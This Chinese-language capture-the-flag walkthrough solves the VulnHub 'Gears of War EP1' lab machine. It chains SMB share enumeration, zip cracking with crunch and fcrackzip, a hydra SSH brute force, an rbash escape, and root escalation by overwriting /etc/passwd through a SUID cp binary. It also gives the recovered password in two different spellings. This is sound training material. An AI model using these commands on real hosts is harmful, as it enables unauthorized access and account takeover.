靶场下载

https://www.vulnhub.com/entry/gears-of-war-ep1%2C382/

一、信息收集

发现主机

nmap -sP 192.168.16.0/24

获取开放端口等信息

nmap -sV -sC -A -p 1-65535 192.168.16.207

扫描目录没有发现





二、445端口利用

工具一:smbma

扫描共享状态信息

smbmap -H 192.168.16.207

可以看到LOCUS_LAN$ 是可以读取的



读取内容

看到两个文件

smbmap -H 192.168.16.207 -R LOCUS_LAN$



使用smbclient连接

并使用get将文件下载到本地

smbclient //192.168.16.207/LOCUS_LAN$



查看SOS.txt文件可以看到有个提示和 @%%,有关

直接解压msg_horda.zip发现需要密码

生产字典

工具:crunch



crunch参数:

crunch <min-len> <max-len> [<charset string>] [options]

min-len crunch要开始的最小长度字符串。即使不使用参数的值,也需要此选项

max-len crunch要开始的最大长度字符串。即使不使用参数的值,也需要此选项

charset string 在命令行使用crunch你可能必须指定字符集设置,否则将使用缺省的字符集设置。

-t:指定模式

@: 插入瞎写字母

,: 插入大写字母

%: 插入数字

^: 插入特殊符号



crunch 4 4 -t @%%, > list.txt

生成四位字典文件

破解压缩包密码

fcrackzip -D -u -p list.txt msg_horda.zip

解压:



unzip msg_horda.zip

得到ket.txt

查看内容得到密码3_d4y





获取账号

只有两个一个root,一个nobody

enum4linux 192.168.16.207 -R | grep Local

ssh登录尝试密码不对,应该是别的账号



ssh暴力破解账号

这里的自带你需要解压

gzip -d /usr/share/wordlists/rockyou.txt.gz

开始破解



hydra -L /usr/share/wordlists/rockyou.txt -p 3_day ssh://192.168.16.207







三、ssh登录

ssh marcus@192.168.16.207

文件访问绕过

在目录中发现文件夹,访问被拒绝,-rbash 受限

回到kali使用命令重新连接绕过rbash

ssh marcus@192.168.16.207 -t "bash -noprofile"

-t 强制登录

没有发现里面有东西



四、提权

1.查看suid文件

find / -perm -u=s -type f 2>/dev/null

可以看到有cp命令,就可以替换passwd文件了



2.生成密文

openssl passwd -1 -salt sb 123

将/etc/passwd内容复制下来进行替换

登录成功

3.找到flag